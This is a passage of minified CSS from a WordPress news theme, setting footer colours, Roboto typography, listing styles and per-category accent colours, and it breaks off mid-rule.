.copy-footer{background-color:#1c1c1c}.site-footer .footer-social-icons{background-color:#1c1c1c}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#1c1c1c}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#1c1c1c}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Roboto';font-weight:400;font-size:16px;text-align:inherit;text-transform:inherit;color:#111111}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:#aeaeae}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Roboto';font-weight:400!important;font-size:16px;text-transform:none;color:#aeaeae!important}.post-meta .post-author{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:capitalize}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:700;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Roboto';font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:20px}h1,.h1,.heading-1{color:#000000}h2,.h2,.heading-2{font-size:16px}h3,.h3,.heading-3{font-size:16px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:16px}h6,.h6,.heading-6{font-size:16px}.single-post-title{font-family:'Roboto';font-weight:900;text-transform:uppercase}.post-template-1 .single-post-title{font-size:20px}.post-tp-2-header .single-post-title{font-size:20px}.post-tp-3-header .single-post-title{font-size:20px}.post-tp-4-header .single-post-title{font-size:20px}.post-tp-5-header .single-post-title{font-size:20px}.post-template-6 .single-post-title{font-size:20px}.post-tp-7-header .single-post-title{font-size:20px}.post-template-8 .single-post-title{font-size:20px}.post-template-9 .single-post-title{font-size:20px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:20px}.post-tp-11-header .single-post-title{font-size:20px}.post-tp-12-header .single-post-title{font-size:20px}.post-template-13 .single-post-title{font-size:20px}.post-template-14 .single-post-title{font-size:20px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-align:inherit;text-transform:initial;color:#4a4a4a}.post-summary{font-family:'Roboto';font-weight:400;line-height:20px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Roboto';font-weight:400;line-height:24px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li > a,.main-menu li,.off-canvas-menu > ul > li > a{font-family:'Roboto';font-weight:700;font-size:14px;text-align:inherit;text-transform:uppercase}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.rh-header .menu-container .resp-menu li > a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a,.off-canvas-menu li > a{font-family:'Roboto';font-weight:500;font-size:13px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:12px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:12px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Roboto';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:none;color:#000000}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:700;line-height:30px;font-size:25px;text-align:inherit;text-transform:none}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .item-inner > .title,.listing-item-blog-2 > .item-inner > .title,.listing-item-blog-3 > .item-inner > .title{font-family:'Roboto';font-weight:400;line-height:24px;font-size:18px;text-align:inherit;text-transform:none;color:#000000}.listing-item-blog-1 > .item-inner > .post-subtitle,.listing-item-blog-2 > .item-inner > .post-subtitle,.listing-item-blog-3 > .item-inner > .post-subtitle{font-size:15px}.listing-item-blog-5 > .item-inner > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:13px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:13px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:400;line-height:17px;font-size:13px;text-align:inherit;text-transform:inherit;color:#000000}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:18px;text-transform:capitalize}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:700;line-height:28px;font-size:14px;text-transform:uppercase;color:#ffffff}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color: !important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}/*  Menus Custom CSS  */
/*  Terms Custom CSS  */
.widget.widget_categories li.cat-item.cat-item-7 > a:hover,.main-menu.menu > li.menu-term-7:hover > a,ul.menu.footer-menu li.menu-term-7 > a:hover,.listing-item.main-term-7:hover .title a,body.category-7 .archive-title .page-heading,.listing-item-classic.main-term-7 .post-meta a:hover,.listing-item-blog.main-term-7 .post-meta a:hover,.listing-item-grid.main-term-7 .post-meta a:hover,.listing-item-text-1.main-term-7 .post-meta a:hover,.listing-item-text-2.main-term-7 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-7:hover a,.listing-mg-5-item.main-term-7:hover .title,.listing-mg-5-item.main-term-7:hover .title a:hover,.listing-item-tall-1.main-term-7:hover > .title,.listing-item-tall-2.main-term-7:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-7,.search-header .clean-button.term-7:hover,body.category-7 .off-canvas-menu li.current-menu-item>a,body.category-7 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-7 .off-canvas-menu ul.menu>li>a:hover,body.category-7 .site-header .top-menu.menu > li:hover > a,body.category-7 .archive-title .rss-link,body.category-7 .pagination.bs-numbered-pagination > span,body.single-prim-cat-7 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-7 .archive-title .rss-link,body.single-prim-cat-7 .site-header .search-container.open .search-handler,body.single-prim-cat-7 .site-header .search-container:hover .search-handler,body.single-prim-cat-7 ul.bs-shortcode-list li:before,body.single-prim-cat-7 .next-prev-post .title a:hover,body.single-prim-cat-7 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-7 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#08abc9 !important}.main-menu.menu > li.menu-term-7:hover > a:before,.main-menu.menu > li.menu-term-7.current-menu-item > a:before,.main-menu.menu > li.menu-term-7.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-7 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-7 > a,.widget.widget_categories li.cat-item.cat-item-7 > a:hover > .post-count,.listing-item-text-1.main-term-7:hover .term-badges.floated .term-badge.term-7 a,.listing-item-tb-2.main-term-7:hover .term-badges.floated .term-badge a,.listing-item.main-term-7:hover a.read-more,.term-badges .term-badge.term-7 a,.archive-title .term-badges span.term-badge.term-7 a:hover,body.category-7 .archive-title .pre-title span,body.category-7 .archive-title .pre-title:after,.bs-pagination.main-term-7 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-7 .bs-loading > div,.bs-pagination.main-term-7 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-7 .btn-bs-pagination:hover,.bs-slider-controls.main-term-7 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-7 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-7:hover .term-count,.bs-slider-2-item.main-term-7 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-7 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-7 .content-container a.read-more:hover,.bs-slider-3-item.main-term-7 .content-container a.read-more:hover,.listing-item.main-term-7 .post-count-badge.pcb-t1.pcb-s1,body.category-7 .archive-title .term-badges span.term-badge a:hover,body.category-7 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-7:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-7.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-7.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-7.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-7 .mega-menu,body.single-prim-cat-7 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-7 .back-top,body.single-prim-cat-7 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-7 input[type="submit"],body.single-prim-cat-7 input[type="submit"]:hover,body.single-prim-cat-7 .ajax-search-results:after,body.single-prim-cat-7 .off-canvas-inner:after,body.single-prim-cat-7 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-7 .btn-bs-pagination:hover,body.single-prim-cat-7 .entry-terms.post-tags a:hover{background-color:#08abc9 !important; color: #fff}.main-menu.menu > li.menu-term-7 > a > .better-custom-badge:after{border-top-color:#08abc9 !important}.listing-item-text-2.main-term-7:hover .item-inner,.bs-pagination.main-term-7 .btn-bs-pagination:hover,.bs-pagination.main-term-7 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-7 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-7 .content-container a.read-more,.bs-slider-3-item.main-term-7 .content-container a.read-more,body.category-7,body.category-7 .bs-pinning-block.pinned .main-menu-container,body.category-7 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-7 .pagination.bs-numbered-pagination > span,body.single-prim-cat-7 .btn-bs-pagination:hover,body.single-prim-cat-7 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-7{border-color:#08abc9 !important}body.single-prim-cat-7 ::selection{background:#08abc9 !important}body.category-7 ::-moz-selection{background:#08abc9 !important}.listing-item.main-term-7 .rating-bar span{background-color:#08abc9}.listing-item.main-term-7 .rating-stars span:before{color:#08abc9}.term-badges.text-badges .term-badge.term-7 a{color:#08abc9 !important; background-color: transparent !important}body.single-prim-cat-7 ::-moz-selection{background:#08abc9 !important} .section-heading.sh-t7 > .h-text{color:#08abc9} .section-heading.sh-t7 > .main-link > .main-term-7.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-7.h-text:before, .section-heading.sh-t7 > .main-term-7.h-text:first-child:last-child:before{background-color:#08abc9} .main-term-7.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-5 > a:hover,.main-menu.menu > li.menu-term-5:hover > a,ul.menu.footer-menu li.menu-term-5 > a:hover,.listing-item.main-term-5:hover .title a,body.category-5 .archive-title .page-heading,.listing-item-classic.main-term-5 .post-meta a:hover,.listing-item-blog.main-term-5 .post-meta a:hover,.listing-item-grid.main-term-5 .post-meta a:hover,.listing-item-text-1.main-term-5 .post-meta a:hover,.listing-item-text-2.main-term-5 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-5:hover a,.listing-mg-5-item.main-term-5:hover .title,.listing-mg-5-item.main-term-5:hover .title a:hover,.listing-item-tall-1.main-term-5:hover > .title,.listing-item-tall-2.main-term-5:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-5,.search-header .clean-button.term-5:hover,body.category-5 .off-canvas-menu li.current-menu-item>a,body.category-5 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-5 .off-canvas-menu ul.menu>li>a:hover,body.category-5 .site-header .top-menu.menu > li:hover > a,body.category-5 .archive-title .rss-link,body.category-5 .pagination.bs-numbered-pagination > span,body.single-prim-cat-5 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-5 .archive-title .rss-link,body.single-prim-cat-5 .site-header .search-container.open .search-handler,body.single-prim-cat-5 .site-header .search-container:hover .search-handler,body.single-prim-cat-5 ul.bs-shortcode-list li:before,body.single-prim-cat-5 .next-prev-post .title a:hover,body.single-prim-cat-5 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-5 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#f0512d !important}.main-menu.menu > li.menu-term-5:hover > a:before,.main-menu.menu > li.menu-term-5.current-menu-item > a:before,.main-menu.menu > li.menu-term-5.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-5 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-5 > a,.widget.widget_categories li.cat-item.cat-item-5 > a:hover > .post-count,.listing-item-text-1.main-term-5:hover .term-badges.floated .term-badge.term-5 a,.listing-item-tb-2.main-term-5:hover .term-badges.floated .term-badge a,.listing-item.main-term-5:hover a.read-more,.term-badges .term-badge.term-5 a,.archive-title .term-badges span.term-badge.term-5 a:hover,body.category-5 .archive-title .pre-title span,body.category-5 .archive-title .pre-title:after,.bs-pagination.main-term-5 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-5 .bs-loading > div,.bs-pagination.main-term-5 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-5 .btn-bs-pagination:hover,.bs-slider-controls.main-term-5 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-5 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-5:hover .term-count,.bs-slider-2-item.main-term-5 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-5 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-5 .content-container a.read-more:hover,.bs-slider-3-item.main-term-5 .content-container a.read-more:hover,.listing-item.main-term-5 .post-count-badge.pcb-t1.pcb-s1,body.category-5 .archive-title .term-badges span.term-badge a:hover,body.category-5 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-5:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-5.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-5.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-5.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-5 .mega-menu,body.single-prim-cat-5 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-5 .back-top,body.single-prim-cat-5 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-5 input[type="submit"],body.single-prim-cat-5 input[type="submit"]:hover,body.single-prim-cat-5 .ajax-search-results:after,body.single-prim-cat-5 .off-canvas-inner:after,body.single-prim-cat-5 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-5 .btn-bs-pagination:hover,body.single-prim-cat-5 .entry-terms.post-tags a:hover{background-color:#f0512d !important; color: #fff}.main-menu.menu > li.menu-term-5 > a > .better-custom-badge:after{border-top-color:#f0512d !important}.listing-item-text-2.main-term-5:hover .item-inner,.bs-pagination.main-term-5 .btn-bs-pagination:hover,.bs-pagination.main-term-5 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-5 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-5 .content-container a.read-more,.bs-slider-3-item.main-term-5 .content-container a.read-more,body.category-5,body.category-5 .bs-pinning-block.pinned .main-menu-container,body.category-5 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-5 .pagination.bs-numbered-pagination > span,body.single-prim-cat-5 .btn-bs-pagination:hover,body.single-prim-cat-5 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-5{border-color:#f0512d !important}body.single-prim-cat-5 ::selection{background:#f0512d !important}body.category-5 ::-moz-selection{background:#f0512d !important}.listing-item.main-term-5 .rating-bar span{background-color:#f0512d}.listing-item.main-term-5 .rating-stars span:before{color:#f0512d}.term-badges.text-badges .term-badge.term-5 a{color:#f0512d !important; background-color: transparent !important}body.single-prim-cat-5 ::-moz-selection{background:#f0512d !important} .section-heading.sh-t7 > .h-text{color:#f0512d} .section-heading.sh-t7 > .main-link > .main-term-5.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-5.h-text:before, .section-heading.sh-t7 > .main-term-5.h-text:first-child:last-child:before{background-color:#f0512d} .main-term-5.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-4 > a:hover,.main-menu.menu > li.menu-term-4:hover > a,ul.menu.footer-menu li.menu-term-4 > a:hover,.listing-item.main-term-4:hover .title a,body.category-4 .archive-title .page-heading,.listing-item-classic.main-term-4 .post-meta a:hover,.listing-item-blog.main-term-4 .post-meta a:hover,.listing-item-grid.main-term-4 .post-meta a:hover,.listing-item-text-1.main-term-4 .post-meta a:hover,.listing-item-text-2.main-term-4 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-4:hover a,.listing-mg-5-item.main-term-4:hover .title,.listing-mg-5-item.main-term-4:hover .title a:hover,.listing-item-tall-1.main-term-4:hover > .title,.listing-item-tall-2.main-term-4:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-4,.search-header .clean-button.term-4:hover,body.category-4 .off-canvas-menu li.current-menu-item>a,body.category-4 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-4 .off-canvas-menu ul.menu>li>a:hover,body.category-4 .site-header .top-menu.menu > li:hover > a,body.category-4 .archive-title .rss-link,body.category-4 .pagination.bs-numbered-pagination > span,body.single-prim-cat-4 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-4 .archive-title .rss-link,body.single-prim-cat-4 .site-header .search-container.open .search-handler,body.single-prim-cat-4 .site-header .search-container:hover .search-handler,body.single-prim-cat-4 ul.bs-shortcode-list li:before,body.single-prim-cat-4 .next-prev-post .title a:hover,body.single-prim-cat-4 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-4 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#079741 !important}.main-menu.menu > li.menu-term-4:hover > a:before,.main-menu.menu > li.menu-term-4.current-menu-item > a:before,.main-menu.menu > li.menu-term-4.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-4 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-4 > a,.widget.widget_categories li.cat-item.cat-item-4 > a:hover > .post-count,.listing-item-text-1.main-term-4:hover .term-badges.floated .term-badge.term-4 a,.listing-item-tb-2.main-term-4:hover .term-badges.floated .term-badge a,.listing-item.main-term-4:hover a.read-more,.term-badges .term-badge.term-4 a,.archive-title .term-badges span.term-badge.term-4 a:hover,body.category-4 .archive-title .pre-title span,body.category-4 .archive-title .pre-title:after,.bs-pagination.main-term-4 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-4 .bs-loading > div,.bs-pagination.main-term-4 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-4 .btn-bs-pagination:hover,.bs-slider-controls.main-term-4 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-4 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-4:hover .term-count,.bs-slider-2-item.main-term-4 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-4 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-4 .content-container a.read-more:hover,.bs-slider-3-item.main-term-4 .content-container a.read-more:hover,.listing-item.main-term-4 .post-count-badge.pcb-t1.pcb-s1,body.category-4 .archive-title .term-badges span.term-badge a:hover,body.category-4 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-4:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-4.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-4.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-4.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-4 .mega-menu,body.single-prim-cat-4 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-4 .back-top,body.single-prim-cat-4 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-4 input[type="submit"],body.single-prim-cat-4 input[type="submit"]:hover,body.single-prim-cat-4 .ajax-search-results:after,body.single-prim-cat-4 .off-canvas-inner:after,body.single-prim-cat-4 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-4 .btn-bs-pagination:hover,body.single-prim-cat-4 .entry-terms.post-tags a:hover{background-color:#079741 !important; color: #fff}.main-menu.menu > li.menu-term-4 > a > .better-custom-badge:after{border-top-color:#079741 !important}.listing-item-text-2.main-term-4:hover .item-inner,.bs-pagination.main-term-4 .btn-bs-pagination:hover,.bs-pagination.main-term-4 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-4 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-4 .content-container a.read-more,.bs-slider-3-item.main-term-4 .content-container a.read-more,body.category-4,body.category-4 .bs-pinning-block.pinned .main-menu-container,body.category-4 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-4 .pagination.bs-numbered-pagination > span,body.single-prim-cat-4 .btn-bs-pagination:hover,body.single-prim-cat-4 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-4{border-color:#079741 !important}body.single-prim-cat-4 ::selection{background:#079741 !important}body.category-4 ::-moz-selection{background:#079741 !important}.listing-item.main-term-4 .rating-bar span{background-color:#079741}.listing-item.main-term-4 .rating-stars span:before{color:#079741}.term-badges.text-badges .term-badge.term-4 a{color:#079741 !important; background-color: transparent !important}body.single-prim-cat-4 ::-moz-selection{background:#079741 !important} .section-heading.sh-t7 > .h-text{color:#079741} .section-heading.sh-t7 > .main-link > .main-term-4.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-4.h-text:before, .section-heading.sh-t7 > .main-term-4.h-text:first-child:last-child:before{background-color:#079741} .main-term-4.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-20 > a:hover,.main-menu.menu > li.menu-term-20:hover > a,ul.menu.footer-menu li.menu-term-20 > a:hover,.listing-item.main-term-20:hover .title a,body.category-20 .archive-title .page-heading,.listing-item-classic.main-term-20 .post-meta a:hover,.listing-item-blog.main-term-20 .post-meta a:hover,.listing-item-grid.main-term-20 .post-meta a:hover,.listing-item-text-1.main-term-20 .post-meta a:hover,.listing-item-text-2.main-term-20 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-20:hover a,.listing-mg-5-item.main-term-20:hover .title,.listing-mg-5-item.main-term-20:hover .title a:hover,.listing-item-tall-1.main-term-20:hover > .title,.listing-item-tall-2.main-term-20:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-20,.search-header .clean-button.term-20:hover,body.category-20 .off-canvas-menu li.current-menu-item>a,body.category-20 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-20 .off-canvas-menu ul.menu>li>a:hover,body.category-20 .site-header .top-menu.menu > li:hover > 